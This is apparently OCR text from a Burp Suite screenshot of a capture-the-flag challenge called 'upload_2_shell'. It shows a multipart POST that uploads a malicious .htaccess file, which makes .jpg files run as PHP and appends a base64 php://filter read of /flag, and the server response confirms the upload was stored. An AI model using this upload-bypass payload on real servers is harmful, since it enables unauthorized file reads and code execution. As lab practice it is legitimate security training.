 Send
Cancel
Target: http://39.108.173.13:38141
HTTP/1
Request
Pretty
Raw
Hex
\n
1 POST /index.php HTTP/1.1
2 Host: 39.108.173.13:38141
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/117.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------392094007524837892484084912684
8 Content-Length: 458
9 Origin: http://39.108.173.13:38141
10 Connection: close
11 Referer: http://39.108.173.13:38141/index.php
12 Upgrade-Insecure-Requests: 1
13
14 -----------------------------392094007524837892484084912684
15 Content-Disposition: form-data; name="fileUpload"; filename=".htaccess"
16 Content-Type: text/plain
17
18
19 AddType application/x-httpd-php .jpg
20 php_value auto_append_file
"php://filter/convert.base64-encode/resource=/flag"
21 -----------------------------392094007524837892484084912684
22 Content-Disposition: form-data; name="upload"
23
Response
Pretty
Raw
Hex
Render
\n
17
18 <title>
upload_2_shell
</title>
19
20 <!-- Bootstrap core CSS -->
21 <link href="/static/css/bootstrap.min.css" rel="stylesheet">
22
23 <!-- Custom styles for this template -->
24 <link href="/static/css/custom.css" rel="stylesheet">
25 </head>
26 <body>
27 <div class="text-center">
28 <h3 class="h3 mb-3 font-weight-normal">
上传图片
</h3>
29 <form action="index.php" method="post" enctype="multipart/form-data">
30 <input class="form-control" type="file" name="fileUpload" style="
margin:20px 0px;" />
31 <button class="btn btn-lg btn-primary btn-block" name="upload" type
="submit">
上传
</button>
32 </form>
33 <div class="alert alert-success">
images/858799e3fc73534fa157765194f30c54/.htaccess
</div>
</div>
34
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Response headers 7